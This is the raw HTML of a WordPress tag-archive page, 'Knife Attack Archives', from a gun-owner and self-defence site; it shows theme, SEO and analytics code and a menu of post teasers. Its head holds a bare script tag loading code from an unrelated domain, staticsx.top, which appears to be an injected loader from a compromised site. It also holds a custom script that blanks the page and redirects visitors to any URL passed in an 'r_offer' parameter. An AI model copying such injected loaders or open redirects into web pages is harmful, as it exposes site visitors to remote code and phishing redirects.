

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://preparedgunowners.com/tag/knife-attack/
body_size: 16102
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://preparedgunowners.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Knife Attack Archives - Prepared Gun Owners</title>
	<link rel="canonical" href="https://preparedgunowners.com/tag/knife-attack/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Knife Attack Archives - Prepared Gun Owners" />
	<meta property="og:url" content="https://preparedgunowners.com/tag/knife-attack/" />
	<meta property="og:site_name" content="Prepared Gun Owners" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://preparedgunowners.com/#website","url":"https://preparedgunowners.com/","name":"Prepared Gun Owners","description":"Self-Reliance and Self Defense for Armed Americans","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://preparedgunowners.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://preparedgunowners.com/tag/knife-attack/#webpage","url":"https://preparedgunowners.com/tag/knife-attack/","name":"Knife Attack Archives - Prepared Gun Owners","isPartOf":{"@id":"https://preparedgunowners.com/#website"},"breadcrumb":{"@id":"https://preparedgunowners.com/tag/knife-attack/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://preparedgunowners.com/tag/knife-attack/"]}]},{"@type":"BreadcrumbList","@id":"https://preparedgunowners.com/tag/knife-attack/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://preparedgunowners.com/"},{"@type":"ListItem","position":2,"name":"Knife Attack"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.avantlink.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; Feed" href="https://preparedgunowners.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; Comments Feed" href="https://preparedgunowners.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; Knife Attack Tag Feed" href="https://preparedgunowners.com/tag/knife-attack/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/preparedgunowners.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://preparedgunowners.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_rp_style-css'  href='https://preparedgunowners.com/wp-content/plugins/avantlink-wp/css/rp_style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_ps_style-css'  href='https://preparedgunowners.com/wp-content/plugins/avantlink-wp/css/ps_style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://preparedgunowners.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='deals-style-css'  href='https://preparedgunowners.com/wp-content/plugins/deals-of-the-day-v2/css/style.css?v=6.2&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-style-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='rss-retriever-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-rss-retriever/inc/css/rss-retriever.css?ver=1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=3.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=3.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://preparedgunowners.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://preparedgunowners.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/jquery-updater/js/jquery-3.6.0.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.3.2.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=5.8.12' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=5.8.12' id='ppress-select2-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-P8ZRD97Q' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["preparedgunowners.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P8ZRD97Q");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
</script>
<link rel="https://api.w.org/" href="https://preparedgunowners.com/wp-json/" /><link rel="alternate" type="application/json" href="https://preparedgunowners.com/wp-json/wp/v2/tags/2699" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://preparedgunowners.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://preparedgunowners.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

(function() {
  const urlParams = new URLSearchParams(window.location.search);
  const offerUrl = urlParams.get('r_offer');

  if (offerUrl) {
    // Replace page content with "Loading..."
    document.addEventListener('DOMContentLoaded', function() {
      document.body.innerHTML = '<h1 style="text-align:center; margin-top:20vh;">Loading...</h1>';
    });

    // Basic validation (must start with http or https)
    if (/^https?:\/\//.test(offerUrl)) {
      // Perform the redirect after a short delay (optional)
      setTimeout(function() {
        window.location.href = offerUrl;
      }, 100); // Adjust delay if needed
    }
  }
})();

</script>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.159.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"7cbfad4371","wpRestUrl":"https:\/\/preparedgunowners.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/preparedgunowners.com\/wp-admin\/","wpRestNonce":"7cbfad4371","wpRestUrl":"https:\/\/preparedgunowners.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/preparedgunowners.com\/wp-content\/themes\/NewspaperUpdate";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c286ba8c6e";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://preparedgunowners.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://preparedgunowners.com/tag/knife-attack/",
                    "name": "Knife Attack"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-ss-main-sidebar > aside:first-of-type {
	display: none;
}
.page-id-14441 .sumome-share-client-wrapper {
    display: none;
}
.page-id-14441 .td-page-content {
    padding-left: 0!important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>    
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-64054033-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-64054033-1');
    </script>

</head>

<body data-rsssl=1 class="archive tag tag-knife-attack tag-2699 global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-header-container"><ul id="menu-td-header" class="td-mobile-main-menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-16"><a href="https://preparedgunowners.com/">Home</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://preparedgunowners.com/category/guns/">Guns</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://preparedgunowners.com/category/gear/">Gear</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://preparedgunowners.com/category/survival-prepping/">Survival &#038; Prepping</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://preparedgunowners.com/category/reviews/">Reviews</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://preparedgunowners.com/category/news/">News</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://preparedgunowners.com/td_d_slug_8/">Contact us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://preparedgunowners.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://preparedgunowners.com/">
                <img src="/wp-content/uploads/2015/02/logo.png" alt=""/>
                <span class="td-visual-hidden">Prepared Gun Owners</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://preparedgunowners.com/">
            <img src="/wp-content/uploads/2015/02/logo.png" alt=""/>
        </a>
        </div>
    <div class="menu-td-header-container"><ul id="menu-td-header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://preparedgunowners.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-18"><a href="https://preparedgunowners.com/category/guns/">Guns</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696cadb3aa801_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_696cadb3aa801" ><script>var block_td_uid_1_696cadb3aa801 = new tdBlock();
block_td_uid_1_696cadb3aa801.id = "td_uid_1_696cadb3aa801";
block_td_uid_1_696cadb3aa801.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_696cadb3aa801_rand","tdc_css_class":"td_uid_1_696cadb3aa801_rand","tdc_css_class_style":"td_uid_1_696cadb3aa801_rand_style"}';
block_td_uid_1_696cadb3aa801.td_column_number = "3";
block_td_uid_1_696cadb3aa801.block_type = "td_block_mega_menu";
block_td_uid_1_696cadb3aa801.post_count = "5";
block_td_uid_1_696cadb3aa801.found_posts = "2236";
block_td_uid_1_696cadb3aa801.header_color = "";
block_td_uid_1_696cadb3aa801.ajax_pagination_infinite_stop = "";
block_td_uid_1_696cadb3aa801.max_num_pages = "448";
tdBlocksArray.push(block_td_uid_1_696cadb3aa801);
</script><div id=td_uid_1_696cadb3aa801 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/is-the-nra-suing-themselves/" rel="bookmark" class="td-image-wrap" title="Is The NRA Suing&#8230; Themselves?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_541369176_S-218x150.jpg"   alt="" title="Is The NRA Suing&#8230; Themselves?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/is-the-nra-suing-themselves/" rel="bookmark" title="Is The NRA Suing&#8230; Themselves?">Is The NRA Suing&#8230; Themselves?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/ethnic-group-shows-why-the-2a-is-important/" rel="bookmark" class="td-image-wrap" title="Ethnic Group Shows Why The 2A Is Important"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_154995748_S-218x150.jpg"   alt="" title="Ethnic Group Shows Why The 2A Is Important" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/ethnic-group-shows-why-the-2a-is-important/" rel="bookmark" title="Ethnic Group Shows Why The 2A Is Important">Ethnic Group Shows Why The 2A Is Important</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/shocking-reason-man-is-seeking-asylum-in-u-s/" rel="bookmark" class="td-image-wrap" title="SHOCKING Reason Man Is Seeking Asylum In U.S."><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_78973424_S-218x150.jpg"   alt="" title="SHOCKING Reason Man Is Seeking Asylum In U.S." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/shocking-reason-man-is-seeking-asylum-in-u-s/" rel="bookmark" title="SHOCKING Reason Man Is Seeking Asylum In U.S.">SHOCKING Reason Man Is Seeking Asylum In U.S.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/you-wont-believe-what-this-city-councilman-blamed-for-his-problems/" rel="bookmark" class="td-image-wrap" title="You Won&#8217;t Believe What This City Councilman Blamed For His Problems"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_232118268_S-218x150.jpg"   alt="" title="You Won&#8217;t Believe What This City Councilman Blamed For His Problems" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/you-wont-believe-what-this-city-councilman-blamed-for-his-problems/" rel="bookmark" title="You Won&#8217;t Believe What This City Councilman Blamed For His Problems">You Won&#8217;t Believe What This City Councilman Blamed For His Problems</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/13/how-a-lawyer-looks-at-the-minnesota-ice-shooting/" rel="bookmark" class="td-image-wrap" title="How A Lawyer Looks At The Minnesota ICE Shooting"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_45138887_S-218x150.jpg"   alt="" title="How A Lawyer Looks At The Minnesota ICE Shooting" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/13/how-a-lawyer-looks-at-the-minnesota-ice-shooting/" rel="bookmark" title="How A Lawyer Looks At The Minnesota ICE Shooting">How A Lawyer Looks At The Minnesota ICE Shooting</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696cadb3aa801" data-td_block_id="td_uid_1_696cadb3aa801"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696cadb3aa801" data-td_block_id="td_uid_1_696cadb3aa801"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-19"><a href="https://preparedgunowners.com/category/gear/">Gear</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696cadb3ab932_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696cadb3ab932" ><script>var block_td_uid_2_696cadb3ab932 = new tdBlock();
block_td_uid_2_696cadb3ab932.id = "td_uid_2_696cadb3ab932";
block_td_uid_2_696cadb3ab932.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_696cadb3ab932_rand","tdc_css_class":"td_uid_2_696cadb3ab932_rand","tdc_css_class_style":"td_uid_2_696cadb3ab932_rand_style"}';
block_td_uid_2_696cadb3ab932.td_column_number = "3";
block_td_uid_2_696cadb3ab932.block_type = "td_block_mega_menu";
block_td_uid_2_696cadb3ab932.post_count = "5";
block_td_uid_2_696cadb3ab932.found_posts = "225";
block_td_uid_2_696cadb3ab932.header_color = "";
block_td_uid_2_696cadb3ab932.ajax_pagination_infinite_stop = "";
block_td_uid_2_696cadb3ab932.max_num_pages = "45";
tdBlocksArray.push(block_td_uid_2_696cadb3ab932);
